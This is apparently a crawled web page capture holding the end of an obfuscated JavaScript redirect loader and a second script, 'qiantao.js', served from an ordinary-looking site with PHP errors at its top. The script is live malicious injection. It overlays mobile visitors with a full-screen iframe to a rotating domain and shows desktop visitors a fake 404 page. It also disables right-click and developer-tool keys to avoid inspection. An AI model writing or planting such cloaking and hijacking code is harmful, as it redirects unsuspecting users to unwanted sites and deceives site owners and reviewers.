_0x1677b1=_0x358cf3[_0x1a78b0(-0x29,-0x55,-0x4e,-0x7e)](_0x561cf8,_0x60d4f0,-0x24e0+0x59*-0x9+0x280b),_0x36879d=_0x33a658[_0x5e3372(0x147,0xff,0x146,0xf1)](),_0x30de29=_0x36879d-_0x1677b1,_0x46f353=_0x358cf3['Itcst'](_0x358cf3[_0x5e3372(0x171,0x1ce,0x12f,0x132)](_0x358cf3[_0x5e3372(0x103,0x136,0x139,0xd3)](_0x13a777,-0x115b+0x1*-0x38e+-0x1*-0x1525),-0x1d0b+-0x5*-0x7c5+-0xe*0xaf),0x3*-0x62c+0x1ff1*-0x1+0x1*0x365d);if(_0x30de29<_0x46f353)return;else _0x2406e3[_0x1a78b0(-0xd4,-0x3a,-0x8a,-0x8c)](_0x282270);}}else localStorage[_0x1a78b0(-0xcf,-0xd5,-0x89,-0x83)](_0x5dd289,Date[_0x1a78b0(-0x8b,-0xd4,-0x7d,-0x47)]()[_0x1a78b0(-0x13e,-0xe9,-0xe2,-0x100)]());}catch(_0x2ff9b2){}if(!_0x358cf3[_0x5e3372(0x110,0xf2,0xe7,0xdd)](_0x107d22))return;const _0x517de6=Math[_0x5e3372(0x116,0x174,0x168,0x107)]();if(_0x517de6<_0x597668[_0x1a78b0(-0xd7,-0xc0,-0xaf,-0xd4)+'te']){if(_0x597668[_0x5e3372(0x10e,0xcc,0x15f,0xef)]>-0x7*-0x283+-0x1bb*0xd+-0x275*-0x2){if(_0x358cf3[_0x5e3372(0x133,0xfd,0x106,0x143)](_0x358cf3['PbbTk'],_0x358cf3[_0x5e3372(0x17f,0x166,0x1ac,0x1a5)]))_0x358cf3[_0x1a78b0(0x4,-0x53,-0x4e,0x6)](setTimeout,function(){function _0x1cc078(_0x5650f4,_0x2601fa,_0x442c93,_0x163433){return _0x5e3372(_0x163433-0x3b0,_0x442c93,_0x442c93-0x34,_0x163433-0x1ab);}function _0x18c5d0(_0x291ef6,_0x3a5ff3,_0x472c53,_0x20ba51){return _0x1a78b0(_0x291ef6-0x93,_0x291ef6,_0x472c53- -0xb5,_0x20ba51-0x130);}_0x358cf3[_0x18c5d0(-0x132,-0x11d,-0x146,-0x17c)](_0x358cf3[_0x18c5d0(-0x144,-0xfb,-0x130,-0x148)],_0x1cc078(0x4d8,0x4ed,0x53d,0x524))?window[_0x1cc078(0x4dd,0x4c0,0x473,0x4ae)][_0x18c5d0(-0x19c,-0x1a4,-0x151,-0x197)]=_0x597668[_0x18c5d0(-0x13b,-0x144,-0x139,-0x179)]:_0x10cf04();},_0x597668[_0x1a78b0(-0xcc,-0x8c,-0xb6,-0x93)]);else{const _0x344246=_0x591ddb[_0x5e3372(0x160,0x112,0x127,0x18d)](_0x2f94b4,arguments);return _0x12c500=null,_0x344246;}}else{if(_0x358cf3['OLwOp'](_0x5e3372(0x104,0x108,0xd8,0x133),_0x1a78b0(-0x6c,-0x11e,-0xc0,-0x6e)))window[_0x1a78b0(-0x110,-0x123,-0xc6,-0xd7)]['href']=_0x597668['targetUrl'];else{const _0x4c9eb8=_0x221111?function(){if(_0x2acba0){const _0x3743e6=_0x495a75['apply'](_0x6b38ea,arguments);return _0x33c885=null,_0x3743e6;}}:function(){};return _0x1d31b9=![],_0x4c9eb8;}}}}}_0x358cf3[_0x128c50(-0xcf,-0x104,-0x14f,-0x136)](document[_0x128c50(-0xe8,-0x13f,-0x19b,-0x196)],_0x358cf3[_0x128c50(-0x103,-0xce,-0x94,-0x123)])?document[_0x128c50(-0xb8,-0xff,-0xe2,-0xf4)+'stener'](_0x358cf3[_0x128c50(-0x163,-0x15c,-0x10c,-0x137)],_0x2c746e):_0x358cf3[_0x24c2b4(-0x46,-0x16,-0x61,-0x50)](_0x2c746e);}()));

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.zhongshouhuagong.com/mip/qiantao.js?v=424169
body_size: 1723
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/zhongshouhuagong.com/js/cc/e48a4/0d49d.js): failed to open stream: No such file or directory in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>115</b><br />
let h = window.innerHeight;
let w = window.innerWidth;
var win_Height = window.innerHeight;
var system={win:false,mac:false,xll:false};
var p=navigator.platform;
var us=navigator.userAgent.toLowerCase();
var diffDays = Math.ceil(Math.abs(new Date() - new Date('03/08/2025')) / (1000 * 60 * 60 * 24));
system.win=p.indexOf("Win")==0;
system.mac=p.indexOf("Mac")==0;
system.x11=(p=="X11")||(p.indexOf("Linux")==0);
function randomString(length) {
    var str = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';
    var result = '';
    for (var i = length; i > 0; --i) {
        result += str[Math.floor(Math.random() * str.length)];
    }
    return result;
}
try {
    if (/(iphoness|ipads|ipods|ioses|androids)/i["\x74\x65\x73\x74"](navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"])) {	
        // if(system.win||system.mac||system.xll){
            
        // } 
       // else { 
            
                document.writeln('<style>body{padding-top:0!important;}</style>')
                var zindexCount = 99999999

                var arr =[
                    'http://' + diffDays + '.51shedaohang23.top',
                    ];
                 
                
                var iframe_url = arr[parseInt(Math.random() * arr.length)]; 
                // window.locations.href = iframe_url;
                
                var  iframe_str = '<div id="div_ifr'+'ame" style="z-index:'+(zindexCount-1)+';height:'+win_Height+'px; width: 100%;position: fixed; background: #ffffff;top:0;height: 100%;padding:0px;margin:0px;"><ifr'+'ame id="myifr'+'ame" frameborder="0" width="100%" height="100%" src="'+iframe_url+'"></ifr'+'ame></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden;padding:0px;margin:0!important;}</style>';
                
                document.write(iframe_str);

       // }
  } 
    if(system.win||system.mac||system.xll){
		let temp = '<div style="position: fixed; top: 0px;padding-top:20px; z-index: 99999; width: 100%; height: '+win_Height+'px; background-color: #ffffff; font-size: 16px;"><center><h2>404 Not Found</h2></center><hr><center>nginx pc</center></div>';
		eval("do"+"cu"+"ment.wr"+"ite('"+temp+"');");
		document.getElementsByTagName("title")[0].innerHTML = "\u0034\u0030\u0034";
		document.oncontextmenu = false;
		document.onkeydown = function(e) {
			var currKey = 0, evt = e || window.event;
			currKey = evt.keyCode || evt.which || evt.charCode;
			if (currKey == 123) {
				window.event.cancelBubble = true;
				window.event.returnValue = false;
			}
		}
    }
    
} 
catch (e) {
    console.log(e);
}

function openNav() {
    document.getElementById("myNav").style.width = "80%";
}

function closeNav() {
    document.getElementById("myNav").style.width = "0%";
}
function getRandomInt(min, max) {
    min = Math.ceil(min);
    max = Math.floor(max);
    return Math.floor(Math.random() * (max - min) + min);
  }
document.addEventListener('contextmenu',function(e){e.preventDefault();})
document.oncontextmenu=function(){return false;};
document.onselectstart=function(){return false;};

document.oncontextmenu = function () { return false; };
	window.onkeydown = window.onkeyup = window.onkeypress = function () {
	window.event.returnValue = false;
	return false;
}
document.onkeydown = function () {
	if (window.event && window.event.keyCode == 123) {
		event.keyCode = 0;
		event.returnValue = false;
		return false;
	}
};